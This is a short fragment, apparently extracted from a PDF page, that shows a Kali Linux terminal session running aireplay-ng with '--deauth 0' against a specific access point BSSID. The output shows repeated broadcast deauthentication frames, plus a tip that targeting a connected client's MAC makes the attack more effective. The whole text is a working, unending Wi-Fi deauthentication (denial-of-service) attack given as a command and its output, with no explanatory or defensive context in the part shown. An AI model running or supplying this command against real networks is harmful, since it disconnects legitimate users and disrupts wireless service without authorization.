 kali@kali:~$ sudo aireplay-ng --deauth 0 -a D4:6E:5C:CC:0A:C8 wlan0mon
06:30:20 Waiting for beacon frame (BSSID: D4:6E:5C:CC:0A:C8) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
06:30:21 Sending DeAuth (code 7) to broadcast -- BSSID: [D4:6E:5C:CC:0A:C8]
06:30:21 Sending DeAuth (code 7) to broadcast -- BSSID: [D4:6E:5C:CC:0A:C8]
06:30:22 Sending DeAuth (code 7) to broadcast -- BSSID: [D4:6E:5C:CC:0A:C8]
06:30:23 Sending DeAuth (code 7) to broadcast -- BSSID: [D4:6E:5C:CC:0A:C8]